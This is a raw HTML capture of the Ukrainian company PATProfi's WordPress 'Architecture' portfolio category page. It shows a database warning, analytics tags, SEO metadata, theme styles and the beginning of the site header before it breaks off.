

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patprofi.com/portfolio-category/architecture/
body_size: 22680
content:
<br />
<b>Warning</b>:  mysqli_query(): (HY000/1032): Can't find record in 'wp_options' in <b>/home/patprofi/public_html/wp-includes/class-wpdb.php</b> on line <b>2344</b><br />
<!doctype html>
<html lang="uk">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFHDL56');</script>
<!-- End Google Tag Manager -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://patprofi.com/portfolio-category/architecture/" hreflang="uk" />
<link rel="alternate" href="https://patprofi.com/ru/portfolio-category/architecture/" hreflang="ru" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v23.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Architecture Archives - PATProfi</title>
	<link rel="canonical" href="https://patprofi.com/portfolio-category/architecture/" />
	<link rel="next" href="https://patprofi.com/portfolio-category/architecture/page/2/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Architecture Archives - PATProfi" />
	<meta property="og:url" content="https://patprofi.com/portfolio-category/architecture/" />
	<meta property="og:site_name" content="PATProfi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://patprofi.com/portfolio-category/architecture/","url":"https://patprofi.com/portfolio-category/architecture/","name":"Architecture Archives - PATProfi","isPartOf":{"@id":"https://patprofi.com/#website"},"primaryImageOfPage":{"@id":"https://patprofi.com/portfolio-category/architecture/#primaryimage"},"image":{"@id":"https://patprofi.com/portfolio-category/architecture/#primaryimage"},"thumbnailUrl":"https://patprofi.com/wp-content/uploads/2021/05/Букет_котлет.jpg","breadcrumb":{"@id":"https://patprofi.com/portfolio-category/architecture/#breadcrumb"},"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://patprofi.com/portfolio-category/architecture/#primaryimage","url":"https://patprofi.com/wp-content/uploads/2021/05/Букет_котлет.jpg","contentUrl":"https://patprofi.com/wp-content/uploads/2021/05/Букет_котлет.jpg","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://patprofi.com/portfolio-category/architecture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"PatProfi","item":"https://patprofi.com/"},{"@type":"ListItem","position":2,"name":"Architecture"}]},{"@type":"WebSite","@id":"https://patprofi.com/#website","url":"https://patprofi.com/","name":"PATProfi","description":"Група компаній PAT PROFI – український багатопрофільний холдинг, який спеціалізується на: імпорті техніки для дому та офісу; широкому спектрі послуг у сфері цифрового друку рекламної поліграфії, зовнішньої реклами, дизайну поліграфічної продукції, різної сувенірної продукції та інших промоматеріалів; ІТ послуги; послуги здорового способу життя; кінологічні послуги; виробництво рекламних конструкцій; спектр юридичних послуг; будівельні послуги","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://patprofi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; стрічка" href="https://patprofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; Канал коментарів" href="https://patprofi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Канал PATProfi &raquo; Architecture Categories" href="https://patprofi.com/portfolio-category/architecture/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://patprofi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://patprofi.com/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://patprofi.com/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://patprofi.com/wp-content/themes/theratio/css/flaticon.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://patprofi.com/wp-content/themes/theratio/css/lightgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://patprofi.com/wp-content/themes/theratio/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-preload-css' href='https://patprofi.com/wp-content/themes/theratio/css/royal-preload.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/myloadmore.js?ver=1769283110" id="theratio_scripts-js"></script>
<link rel="https://api.w.org/" href="https://patprofi.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patprofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-32x32.png" sizes="32x32" />
<link rel="icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-180x180.png" />
<meta name="msapplication-TileImage" content="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-270x270.png" />
<style id="kirki-inline-styles">.page-header{background-image:url("https://patprofi.com/wp-content/uploads/2020/05/slider1-home1-1.jpg");background-color:rgba(10,10,10,0.63);}body, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{color:#555555;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{color:#1a1a1a;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{color:#1a1a1a;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{color:#1a1a1a;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{color:#1a1a1a;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{color:#1a1a1a;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{color:#1a1a1a;}body.royal_preloader{color:#1a1a1a;}#royal_preloader.royal_preloader_progress .royal_preloader_percentage, #royal_preloader.royal_preloader_logo .royal_preloader_percentage, #royal_preloader.royal_preloader_scale_text .royal_preloader_loader{font-family:Josefin Sans;font-size:20px;font-weight:400;line-height:40px;color:#9f9e9e;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61526022-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61526022-1');
</script>


<body data-rsssl=1 class="archive tax-portfolio_cat term-architecture term-16 header-horizontal royal_preloader elementor-default elementor-kit-8">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFHDL56"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="royal_preloader" data-mode="progress"
            data-width="155"
            data-height="48"
            data-color="#222"
            data-bgcolor="#1a1a1a"
            data-url="https://patprofi.com/wp-content/themes/theratio/images/logo-dark.svg"
            data-text="Theratio - Architecture &amp; Interior Design"></div>
<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="3518" class="elementor elementor-3518" data-elementor-post-type="ot_header_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f961 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f6f961" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-694bba3 ot-column-items-center ot-flex-column-vertical" data-id="694bba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccb8ec3 e-grid-align-left elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ccb8ec3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-030f11b" href="https://www.facebook.com/PATProfi" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b977f7f" href="https://www.instagram.com/patprofi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-049712d" href="https://t.me/patprofinews" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-repeater-item-9c6b4b3" href="https://mssg.me/r/m/5d4dc1622efaca009e6d6878" target="_blank">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-62078a0 elementor-icon-list--layout-inline elementor-widget__width-auto icon-custom elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62078a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">вул. Миколи Грінченка, 18, Київ</span>
